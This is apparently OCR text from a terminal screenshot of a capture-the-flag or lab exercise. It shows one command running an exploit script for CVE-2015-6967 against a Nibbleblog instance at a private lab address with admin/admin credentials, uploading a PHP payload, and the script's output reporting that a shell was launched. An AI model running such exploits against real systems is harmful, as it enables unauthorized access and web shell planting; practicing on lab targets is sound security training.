 File Actions Edit View Help
❯ python exploit.py --url http://172.17.0.2/nibbleblog/ --username admin --password admin --payload pwned.php
[+] Login Successful.
[+] Upload likely successfull.
[+] Exploit launched, check for shell.
~/De/D/Easy-/ChocolateLovers/CVE-2015-6967 ✔